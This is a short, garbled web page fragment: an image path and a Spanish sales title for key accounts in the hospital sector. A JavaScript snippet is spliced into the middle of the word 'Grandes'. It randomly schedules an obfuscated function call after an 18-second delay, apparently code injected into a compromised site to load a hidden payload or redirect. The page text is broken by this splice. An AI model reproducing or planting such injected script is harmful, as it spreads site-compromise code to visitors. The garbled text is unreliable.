 Comercial – Comercial Grandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andes Cuentas Sector Hospitalario